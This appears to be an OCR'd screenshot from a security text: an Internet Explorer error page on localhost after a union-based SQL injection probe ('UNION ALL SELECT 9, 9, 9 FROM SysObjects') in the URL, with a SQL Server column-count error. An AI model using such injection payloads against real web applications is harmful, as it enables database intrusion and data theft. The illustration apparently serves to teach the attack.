 The page cannot be displayed - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Address http://localhost/column.asp?city=' UNION ALL SELECT 9, 9, 9 FROM SysObjects WHERE ''=' Go
The page cannot be displayed
There is a problem with the page you are trying to reach and it
cannot be displayed.
Please try the following:
• Click the Refresh button, or try again later.
• Open the localhost home page, and then look for links to the
information you want.
HTTP 500.100 - Internal Server Error - ASP error
Internet Information Services
Technical Information (for support personnel)
• Error Type:
Microsoft OLE DB Provider for ODBC Drivers (0x80040E14)
[Microsoft][ODBC SQL Server Driver][SQL Server]All queries
in an SQL statement containing a UNION operator must have
an equal number of expressions in their target lists.
/column.asp, line 15
Done Local intranet